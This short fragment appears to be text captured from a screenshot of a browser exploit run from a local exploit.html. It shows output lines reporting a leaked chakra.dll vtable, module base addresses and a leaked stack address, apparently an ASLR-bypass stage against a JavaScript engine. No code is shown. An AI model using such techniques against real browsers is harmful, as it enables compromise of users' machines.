 C:\Users\ANON\Deskto
file:///C:/Users/ANON/Desktop/exploit.html
[+] DataView object 2 leaked vtable from chakra.dll: 0x7fff3d520bf8
[+] chakra.dll base address: 0x7fff3cf50000
[+] kernelbase.dll base address: 0x7fff58ae0000
[+] type pointer: 0x1765a519100
[+] Leaked stack address! type->javascriptLibrary->scriptContext->threadContext->leafInterpreterFrame: 0x65221f9c80